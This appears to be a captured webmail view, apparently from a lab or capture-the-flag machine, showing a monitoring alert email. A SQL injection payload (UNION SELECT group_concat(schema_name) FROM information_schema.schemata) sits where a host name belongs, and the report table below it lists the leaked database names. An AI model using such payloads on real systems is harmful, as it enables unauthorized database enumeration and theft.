 Message List | Unread | Delete Previous |
Subject: WARNING
From: monitor@localhost.localdomain
Date: Tue, September 6, 2022 1:08 pm
To: otis@localhost.localdomain
Priority: Normal
Options: View Full Header | View Printable Version | Download this as a file
a" UNION SELECT group_concat(schema_name),2,3,4 FROM information_schema.schemata --
- is down. Please check the report below for more information.
ID, Host, Date Time, Status
"information_schema,monitoring,mysql,performance_schema",2,3,4